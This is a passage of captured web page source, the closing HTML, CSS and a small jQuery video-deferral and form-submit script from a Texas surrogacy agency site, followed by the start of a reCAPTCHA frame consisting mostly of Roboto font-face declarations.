													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}
 

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.surrogacyagencytexas.com @ 2026-01-22 12:01:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&co=aHR0cHM6Ly93d3cuc3Vycm9nYWN5YWdlbmN5dGV4YXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rhgx44h60u0q
body_size: 48867
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
